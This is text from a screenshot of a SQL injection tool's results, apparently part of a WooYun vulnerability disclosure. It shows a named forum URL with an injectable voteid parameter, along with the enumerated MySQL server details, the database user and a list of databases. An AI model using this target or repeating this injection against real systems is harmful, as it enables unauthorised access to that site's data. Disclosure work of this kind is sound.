 URL http://bbs.wxrb.com/vote/index.php?a=list&voteid=4
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 redhat-linux-gnu
VERSION 5.0.72-enterprise-gpl-log
DATABASE vote
USER ahu@192.168.201.15
SYSTEM_USER ahu@192.168.201.15
SESSION_USER ahu@192.168.201.15
CURRENT_USER ahu@%
BASE DIR /usr/local/mysql-enterprise-gpl-5.0.72-linux-i686-icc-glibc23/
DATA DIR /storage/mysql/data/
TEMP DIR /storage/tmp
group_concat_max_len 1024
Accounts
Databases
ahu_vote
bbs
information_schema
limesurvey
mysql
myt
opinion
uc
ultrax
vote
wechat
weibo
Stacked No
www.wooyun.org
Informations Datas FileReader MysqlFileWriter